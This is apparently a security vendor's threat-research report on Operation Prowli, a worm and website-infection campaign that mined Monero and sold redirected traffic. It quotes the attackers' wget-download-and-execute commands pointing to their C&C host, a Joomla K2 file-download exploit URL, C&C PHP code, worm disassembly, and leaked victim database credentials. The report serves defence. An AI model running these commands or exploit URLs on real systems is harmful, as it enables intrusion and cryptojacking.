# **Operation Prowli: Monetizing 40,000 Victim Machines**

**guardicore.com**[/2018/06/operation-prowli-traffic-manipulation-cryptocurrency-mining/](https://www.guardicore.com/2018/06/operation-prowli-traffic-manipulation-cryptocurrency-mining/)





Guardicore Labs team has uncovered a traffic manipulation and cryptocurrency mining campaign infecting a wide number of organizations in industries such as finance, education and government. This campaign, dubbed **Operation Prowli**, spreads malware and maliciouscode to servers and websites and has compromised more than 40,000 machines in multiple areas of the world. Prowli uses various attack techniques including exploits, password bruteforcing and weak configurations.

This multi-purpose operation targets a variety of platforms – CMS servers hosting popular websites, backup servers running HP Data Protector, DSL modems and IoT devices. Victim machines are monetized using a variety of methods, relying on internet trends such as digital currencies and traffic redirection. Traffic monetisation frauds are quite common and are based on redirecting website visitors from their legitimate destination to websites advertising malicious browser extensions, tech support scam services, fake services and more.

We uncover the entire Prowli operation, all the way from the unaware user visiting an infected website through the traffic monetizer to the scam operator. In this report, we focus on the attackers' techniques, methodologies, infrastructure and goals. We will dive into the technical details and the way the money flows. A list of indicators of compromise (IOCs) related to the operation is provided at the end of the post.

#### **Discovering the r2r2 worm**

On the 4th of April, the Guardicore Global Sensor Network (GGSN) reported a group of SSH attacks communicating with a C&C server. The attacks all behaved in the same fashion, communicating with the same C&C server to download a number of attack tools named r2r2 along with a cryptocurrency miner.

| 09:52:11                                      | download operation        | wget -0 r2r2-a http://wp.startreceive.tk/test/z/r2r2-a<br>Application name: /usr/bin/wget<br>URL: http://wp.startreceive.tk/test/z/r2r2-a No local Copy |
|-----------------------------------------------|---------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------|
| process creation<br>DN Ac<br>09:52:11         |                           | wget -0 r2r2-a http://wp.startreceive.tk/test/z/r2r2-a<br>Application name: /usr/bin/wget                                                               |
| $DN$ $Ac$ $\rightarrow$<br>09:52:11           | resolve network operation | Query: (GLIBC_UNSPEC) wp.startreceive.tk<br>Running Process: /usr/bin/wget                                                                              |
| Ou Ac<br>$\overline{\phantom{a}}$<br>09:52:11 | tcp connect operation     | Connecting from 10.33.0.69 : 57176 to 185.212.128.154 : 80<br>Running Process: /usr/bin/wget                                                            |

*Some of the attackers' steps as recorded by GGSN*

What caught our attention and made us look deeper into this operation was:

- We traced this campaign across several networks in different countries, associated with different industries
- The attackers were using unfamiliar tools new to the the Guardicore Reputation repository as well as other known datasets such as VirusTotal
- The attackers used binaries with the same domain name hardcoded in the code and each of the binaries was designed to attack different services and CPU architecturesOver a period of 3 weeks, we captured dozens of such attacks per day coming from over 180 IPs from a variety of countries and organizations. These attacks led us to investigate the attackers' infrastructure and discover a wide ranging operation attacking multiple services.

# **Scope**

We found that the attackers store a large collection of victim machines with IP addresses and domains that expose different services to the Internet. These services are all either vulnerable to remote pre-authentication attacks or allow the attackers to bruteforce their way inside. The list of targeted services includes Drupal CMS websites, WordPress sites, DSL modems, servers with an open SSH port, vulnerable IoT devices, servers exposing HP Data Protector software and more.



*Most of the victims ran with weak SSH credentials*

The attackers behind Operation Prowli assaulted organizations of all types and sizes which is in line with [previous](https://www.guardicore.com/2017/05/the-bondnet-army/) attacks we investigated.

*Operation Prowli's victims*

Operation Prowli has compromised a wide range of services, without targeting a specific sector.



*Victims by Industry*

# **Monetization: How does the money flow?**The attackers behind Operation Prowli are focused on making money from their efforts rather than ideology or espionage. We currently understand two key flows of revenue in this operation.



The first source of revenue comes from cryptocurrency mining. Typically, cryptocurrency mining is considered a resource-heavy operation that involves a large upfront investment followed by ongoing traffic and energy costs. The attackers behind Prowli incur no expenses when they use r2r2 to take over computers owned by others and use mining pools to launder their gains. Cryptocurrency is a common payload of modern worms, and in this case as in many others, our attackers prefer to mine Monero, a cryptocurrency focused on privacy and anonymity to a greater degree than Bitcoin.

Second source of revenue is traffic monetization fraud. Traffic monetizers, such as roi777, buy traffic from "website operators" such as the Prowli attackers and redirect it to domains on demand. Website "operators" earn money per traffic sent through roi777. The destination domains frequently host different scams, such as fake services, malicious browser extensions and more.

*An example of a fake website visitors are redirected to*

This is a dirty business and typically, all three sides, buyers and sellers of traffic and the middlemen, engaging in illicit activity. In our case, Prowli sells traffic by redirecting visitors from compromised legitimate websites to domains hosting tech support scams, fake browser extensions, scam products and more. The traffic monetizer working with the Prowli operation was previously [investigated](https://malware.dontneedcoffee.com/hosted/anonymous/kotd.html) by an anonymous researcher, who was able to connect it to SEO fraud and tech support scams. Later, another anonymous researcher hacked the *roi777* website and uploaded [the](https://pastebin.com/96N1bg72) [raw](https://pastebin.com/tni7FZJ3) [data](https://pastebin.com/Y8eyA4Mq) [to](https://pastebin.com/SZ3VXJ7W) [Pastebin](https://pastebin.com/hkhRi8GB). The dump contains raw SQL tables that appear to come from the "legitimate" part of the website, listing users, bitcoin wallet addresses, telegram IDs etc, providing a dataset of who is using the traffic redirection service.

#### **What's Under Attack?**

Operation Prowli operators maintain a toolbox with a variety of attack methods to fit their needs. We've seen different types of attacks, each based on a different service. Some attacks are based on worms that randomly attack IPs in the internet, while others targeting CMS servers use a master list of targets.

A partial list of the attack vectors we've seen include:

- Machines running SSH are hacked by a self propagating worm spread by brute force credential guessing, the victims download and run a cryptocurrency miner.
- Joomla! Servers running the [K2](https://extensions.joomla.org/extension/k2/) extension are attacked with [file download vulnerability,](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-7482) using a URL such as*https://.com/index.php?option=com\_k2&view=media&task=connector&cmd=file&target= [base64 of file path]&download=1*

This provides the attackers sensitive server configuration data such as passwords and API keys.



*Joomla! Configuration details*

- A variety of DSL modems are hacked by accessing their internet facing configuration panel using a URL such as *https://:7547/UD/act?1* and passing in parameters exploiting a [known vulnerability](https://blog.rapid7.com/2016/11/29/on-the-recent-dsl-modem-vulnerabilities/). The vulnerability resides in the processing of SOAP data and allows remote code execution. This vulnerability was previously used by the [Mirai](https://isc.sans.edu/forums/diary/Port+7547+SOAP+Remote+Code+Execution+Attack+Against+DSL+Modems/21759) worm.
- WordPress servers are hacked by a variety of infectors some attempt to brute force login into the WP administrative panel, others exploit old vulnerabilities in WordPress installations. A third type of attacks searches for servers with configuration problems, such as exposing FTP credentials when accessing *https://.com/wp-config.php~*.
- Servers running HP Data Protector exposed to the internet (over port 5555) are exploited using a 4 year old vulnerability – [CVE-2014-2623](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-2623) used to execute commands with system privileges.

The attackers also target systems with Drupal, PhpMyAdmin installations, NFS boxes and servers with exposed SMB ports open to brute force credential guessing.An additional type of victims are compromised servers which host a well known open source webshell named ["WSO Web Shell](https://scottlinux.com/2013/04/06/wso-web-shell-php-shell-used-by-hackers/)".

| I [ makser ]                                        | dir              | 2017-05-30 15:45:19 | 0/0                          | drwxrwxrwx    | RT.         |
|-----------------------------------------------------|------------------|---------------------|------------------------------|---------------|-------------|
| I [ ov3e6cvt0 ]                                     | dir              | 2017-08-27 15:54:54 | 0/0                          | drwxrwxrwx    | <b>RT</b>   |
| $\blacksquare$ [ temp ]                             | dir              | 2017-10-02 18:47:40 | 0/0                          | drwxrwxrwx    | RT.         |
| $\blacksquare$ [ tmp ]                              | dir              | 2014-04-22 11:31:52 | O/O                          | drwxrwxrwx    | RT.         |
| $\blacksquare$ [ wp-admin ]                         | dir              | 2016-04-13 11:46:37 | 0/0                          | drwxrwxrwx    | <b>RT</b>   |
| I [ wp-content ]                                    | dir              | 2016-03-16 08:08:15 | O/O                          | drwxrwxrwx    | RT.         |
| I [ wp includes ]                                   | dir              | 2017-08-27 16:06:06 | 0/0                          | drwxrwxrwx    | <b>RT</b>   |
| googlec7a5f0d14d4b7b62.html                         | 53 B             | 2013-01-28 12:27:53 | O/O                          | $-W-W-W-W$    | <b>RTED</b> |
| index.php                                           | 418 B            | 2013-09-25 02:18:12 | 0/0                          | $-W-W-W-W$    | <b>RTED</b> |
| license.bt                                          | 19.47 KB         | 2017-06-12 10:47:52 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| readme html                                         | 10.03 KB         | 2017-06-12 10:47:52 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| stemap xml                                          | 18.17 KB         | 2014-01-17 14:54:55 | 0/0                          | -rw-rw-rw-    | RTED        |
| sitemap.xml.gz                                      | 1.52 KB          | 2014-01-17 14:54:55 | O/O                          | -rw-rw-rw-    | <b>RTED</b> |
| sponsor.html                                        | 9.25 KB          | 2017-10-02 18:12:59 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| web.config                                          | 14.14 KB         | 2016-07-14 12:47:28 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-activate.php                                     | 5.32 KB          | 2017-01-18 12:35:59 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-blog-header.php                                  | 364 B            | 2016-04-13 11:46:40 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-comments-post.php                                | 1.59 KB          | 2017-01-18 12:36:13 | O/O                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-config-sample.php                                | 3.06 KB          | 2016-02-09 00:16:30 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-config.php                                       | 3.51 KB          | 2014-04-22 11:46:09 | O/O                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-cron.php                                         | 3.21 KB          | 2015-05-24 19:26:26 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-links-opml.php                                   | 2.37 KB          | 2017-01-18 12:36:30 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-load.php                                         | 3.22 KB          | 2017-01-18 12:36:30 | 0/0                          | $-W-W-W-W$    | <b>RTED</b> |
| wp-login.php                                        | 33.52 KB         | 2017-06-12 10:48:13 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-mail.php                                         | 7.86 KB          | 2017-01-18 12:36:30 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp settings php                                     | 15.82 KB         | 2017-06-12 10:48:13 | 0/0                          | -rw-rw-rw-    | RTED        |
| wp-signup.php                                       | 29.22 KB         | 2017-06-12 10:48:13 | O/O                          | -rw-rw-rw-    | RTED        |
| wp-tmp.php                                          | 54 B             | 2016-03-07 03:01:51 | 0/0                          | -rw-rw-rw-    | RTED        |
| wp-trackback.php                                    | 4.41 KB          | 2017-01-18 12:36:30 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-xmirpc.php                                       | 48.05 KB         | 2016-02-29 09:34:28 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| xmirpc.php                                          | 2.99 KB          | 2017-01-18 12:36:30 | O/O                          | -rw-rw-rw-    | <b>RTED</b> |
| yandex_522f28ea481729b6.html<br>$ v $ $ v $<br>Copy | 140 B            | 2013-06-08 10:41:48 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| Change dir:<br>finny!<br>C:/WEBS/mercanweb/         | $\rightarrow$    |                     | <b>Read file:</b>            | $\rightarrow$ |             |
| Make dir:                                           |                  | <b>Make file:</b>   |                              |               |             |
|                                                     |                  | $\rightarrow$       |                              |               |             |
|                                                     | $\gg$            |                     |                              |               |             |
| <b>Execute:</b>                                     | $\overline{\gg}$ |                     | <b>Upload file:</b>          |               |             |
|                                                     |                  |                     | No file selected.<br>Browse. | $\rightarrow$ |             |
|                                                     |                  |                     |                              |               |             |

*Complete control of infected machines*

These php-based shells provide access and remote code execution on different compromised machines, frequently running vulnerable versions of WordPress.

| Network tools                              |  |
|--------------------------------------------|--|
| Bind port to /bin/sh [perl]<br>Port: 31337 |  |
| <b>Back-connect [perl]</b>                 |  |
| Port: 31337<br>Server: 19                  |  |

*Easy for the attacker to use the machines for further attacks*

We believe that these webshells are used by the attackers as pivot points. They provide a reliable platform to run scanning and attack scripts.

### **Bruteforce for the win**

Let's take a closer look at the brute force SSH attack that tipped us off to this operation. The binary named *r2r2* is written in [Golang.](https://golang.org/) A quick look showed that *r2r2* randomly generates IP address blocks and iteratively tries to brute force SSH logins with a user/password dictionary.

Once it breaks in, it runs a series of commands on the victim. These commands run wget to download files from a hard coded server:- Multiple copies of the worm for different CPU architectures
- A cryptocurrency miner and configuration file

```
[esp+0D8h+arg4], ecx
mou
movedx, [esp+0D8h+login.str]
mou
        [esp+0D8h+arg8], edx ; login
        ebx, [esp+0D8h+login.len]
mou
        [esp+0D8h+arqC], ebx
mou
movebp. [esp+0D8h+password.str]
        dword ptr [esp+0D8h+arg10], ebp ; password
mou
        esi, [esp+0D8h+password.len]
movdword ptr [esp+0D8h+arg10+4], esi
mou
lea
        edi, download_miner_and_config
mov[esp+0D8h+_r1.array], edi ; command
mov[esp+0D8h+_ri.1en], 190main ssh brute runcommand
call
        [esp+0D8h+arg0], 0; buf
moveax, [esp+0D8h+need_ip.str]
mou
        [esp+0D8h+arg4], eax; a
moveax, [esp+0D8h+need_ip.len]
mov[esp+0D8h+arg8], eax ; r2movlea
        eax, login_str
        [esp+0D8h+arqC], eax
mou
        dword ptr [esp+0D8h+arg10], 7
moveax, [esp+0D8h+login.str]
movdword ptr [esp+0D8h+arq10+4], eax
moveax, [esp+0D8h+login.len]
movmou
        [esp+0D8h+_ri.array], eaxlea
        eax, pass_str
        [esp+0D8h+_r1.len], eax
mov[esp+0D8h+_{r1.cap], 6mou
moveax, [esp+0D8h+password.str]
        [esp+0D8h+var_B4], eax
movmoveax, [esp+0D8h+password.len]
mov[esp+0D8h+var_B0], eax
        runtime_concatstring5
ca11mou
        eax, [esp+0D8h+good.str]
        ecx, [esp+0D8h+good.len]
movmov[esp+0D8h+arg0], eax; good
        [esp+0D8h+arg4], ecx
mou
lea
        eax, ds:8273AEAh
mov[esp+0D8h+arq8], eax ; sploit
mou
        [esp+0D8h+argC], 11
ca11main_send_good
```
*The worm runs commands on remote victims and then reports credentials to a C2 server*The commands used were:

cd /tmp;wget -O r2r2 h[]://wp.startreceive.tk/tdest/z/r2r2;chmod 777 r2r2;./r2r2 > /dev/null 2>&1 & cd /tmp;wget -O r2r2-a h[]://wp.startreceive.tk/test/z/r2r2-a;chmod 777 r2r2 a;./r2r2-a > /dev/null 2>&1 & cd /tmp;wget -O r2r2-m h[]://wp.startreceive.tk/test/z/r2r2-m;chmod 777 r2r2 m;./r2r2-m > /dev/null 2>&1 cd /tmp;wget -O xm111 h[]://wp.startreceive.tk/test/z/xm111;chmod 777 xm111;wget -O config.json h[]://wp.startreceive.tk/test/z/config.json;chmod 777 config.json;./xm111 > /dev/null 2>&1

The different versions of the *r2r2* binary, *r2r2*, *r2r2-a* and *r2r2-m* are the same binary compiled for different platforms, x86, ARM and MIPS respectively.

| lui            | \$s7, 0x3D                 |
|----------------|----------------------------|
| 1 <sub>M</sub> | \$at, main__prowli         |
| <b>SW</b>      | $$at, 0x64+var_60 ($sp)$   |
| jal            | strconv_Itoa               |
| nop            |                            |
| 1 <sub>M</sub> | $$at, 0x64+var_58 ($sp)$   |
| 1 <sub>M</sub> | $$00, 0x64+0ar_5C ($sp)$   |
| <b>SW</b>      | $$zero, 0x64+var_60 ($sp)$ |
| la             | \$01, prowli_str # Prowli: |
| SW             | $$01, 0x64+0ar_5C ($sp)$   |
| 1i             | $\textsf{Sa0.8}$           |
| SW             | $$a0, 0x64+var_58 ($sp)$   |
| SW             | $$00, 0x64+0ar_54(Ssp)$    |
| <b>SW</b>      | $$at, 0x64+var_50 ($sp)$   |
| jal            | runtime_concatstring2      |
|                |                            |

*From the binary we also extracted strings helping us name the attackers*

After breaking into the server, the credentials used to login to the victim are transmitted over plaintext HTTP to *wp.startreceive[.]tk/test/p.php* and logged in the attackers server. Some versions of the worm send more details about the victims such as CPU, kernel dist version, etc.

## **Joomla!.tk C&C**

The attackers' attack tools report to a C&C server running under the domain name *wp.startreceive[.]tk*. This [Joomla!](https://www.joomla.org/) server is a compromised server, which the attackers reuse to track their malware, collect information from the ever growing victims list and also serve different payloads to compromised machines.

The C&C logic is implemented by a group of PHP files who receive data on victims from the relevant infectors and store the details. The victims are catalogued by exploitation method with all the details needed to allow the attackers to access them again at any given time.```
if ( isset ($_GET['p' ])) {
$myfile = file_put_contents( 'ip2_log.txt' , $ip. "||" .$_GET[ 'p' ].PHP_EOL ,
FILE_APPEND | LOCK_EX);
}
elseif ( isset ($_GET['p1'])){
$myfile = file_put_contents( 'ip3_log.txt' , $ip. "||" .$_GET[ 'p1' ].PHP_EOL ,
FILE_APPEND | LOCK_EX);
}
else {
if ( isset ($_GET[ 'p2' ])){
$myfile = file_put_contents( 'ip4_log.txt' , $ip. "||" .$_GET[ 'p2' ].PHP_EOL ,
FILE_APPEND | LOCK_EX);
}
}
if ( isset ($_GET[ 't1' ])) {
$myfile = file_put_contents( 'mhcl_log.txt' , $ip.PHP_EOL , FILE_APPEND | LOCK_EX);
}
if ( isset ($_GET[ 't2' ])) {
$myfile = file_put_contents( 'dru_log.txt' , $_GET[ 't2' ].PHP_EOL , FILE_APPEND |
LOCK_EX);
}
```
#### *A snippet from the attackers C&C code*

For every targeted service, victim data is stored in a log file with all the data the attacker needs to regain access to the machine. For example:

- WordPress administration panel Login credentials
- SSH Login credentials
- Joomla! URL exposing Joomla! configuration file
- WordPress databases user, password, db name and mysql ip/domain
- WordPress weak configuration URL exposing FTP credentials
- [DSL modems](https://blog.rapid7.com/2016/11/29/on-the-recent-dsl-modem-vulnerabilities/)  URL exposing vulnerable configuration panels
- Webshell A URL hosting ["WSO Web Shell](https://scottlinux.com/2013/04/06/wso-web-shell-php-shell-used-by-hackers/)" and credentials

| kal |       |                                                  | <@>16801820_0000001 nfshwordpress!1 16801820_0000001 kab |  |
|-----|-------|--------------------------------------------------|----------------------------------------------------------|--|
| kp  |       |                                                  |                                                          |  |
| ad  |       | br<@>ademidf sharedn0w* ademidf dbmy0006.whserv  |                                                          |  |
| sk  | <@>sk | Im0l4m0l4 ski                                    | mysgl.skiter                                             |  |
| in  |       | om<@>dbo571274972 fran91motorola db571274972 in\ |                                                          |  |

*A snippet from a log file detailing accessible WordPress MySQL databases*

### **Show me the payload**

The attackers behind Operation Prowli use different payloads for each of their targets. The SSH brute force attack provides the attackers with complete control of the system and are used to mine cryptocurrency, while breached websites are used to run different Web frauds. Other victims are picked by the attackers to execute more attacks, similar to how the server behind *wp.startreceive[.]tk* was used as a C&C server.A significant part of this operation infects websites that run vulnerable CMS software. In some cases, the payload is a PHP file that infects the website and injects code into different PHP pages and JavaScript files.

```
javascript in ("find ". $path2." -type f -name \"drupal.js\"", $c);
javascript in ("find ".$path2."/.. -type f -name \"drupal.js\"",$c);
javascript in ("find ". \Phi, \Lambda', "/../ -type f -name \"drupal.js\"", \phic);
javascript in ("find / -type f -name \"drupal.js\"", $c);
php in("find ".$path2." -type f -name \"header.php\"", $c2);
php in("find ".$path2."/.. -type f -name \"header.php\"", $c2);
php in("find ".$path2."/../ -type f -name \"header.php\"", $c2);
php in ("find / -type f -name \"*.tpl.php\"", $c2);
php in("find ".$path2." -type f -name \"*html.twig\"", $c2);
php in ("find ". $path2."/.. -type f -name \"*html.twig\"", $c2);
php in ("find ". \Phi-$path2."/../ -type f -name \"*html.twig\"", \phic2);
php in ("find / -type f -name \"*html.twig\"", $c2);
php in("find ".$path2." -type f -name \"*.tpl.php\"",$c2);
php in ("find ".$path2."/.. -type f -name \"*.tpl.php\"",$c2);
php in ("find ". \Phi-$path2."/../ -type f -name \"*.tpl.php\"", \phic2);
php in ("find / -type f -name \mathcal{N}^*.tpl.php\mathcal{N}^n, $c2);
```
*Part of a PHP file executed on a vulnerable server*

The PHP injector function *php\_in* checks whether the targeted PHP file outputs HTML and if it does, injects a snippet of JavaScript code into the generated page. This snippet starts a process that ends with innocent website visitors redirected to a malicious website.

*The Prowli attackers intermediate between infected websites and roi777*

The injected code loads another JavaScript snippet from *stats.startreceive[.]tk/script.js* that in turn, requests a URL from an obfuscated server side PHP

file *stats.startreceive[.]tk/send.php* and redirects the visitor to the provided URL. We believe that the *send.php* page belongs to *roi777* and is being used by Prowli as the integration point between *roi777*'s infrastructure and "website operators". To make sure *roi777* doesn't trackthe list of websites controlled by Prowli operators, the Prowli code injector script uses a redirect website (*stats.startreceive[.]tk*) on which the *send.php* page is hosted rather than injecting the code into infected websites.



*Before and after the redirector script is deobfuscated*

The *send.php* page retrieves the target domain name to which the victim is later redirected to from *roi777[.]com*. This website provides randomly chosen domains, all redirecting to different websites of different types. The attackers append a unique id number to a target domain, allowing *roi777* to keep track of who is redirecting traffic.



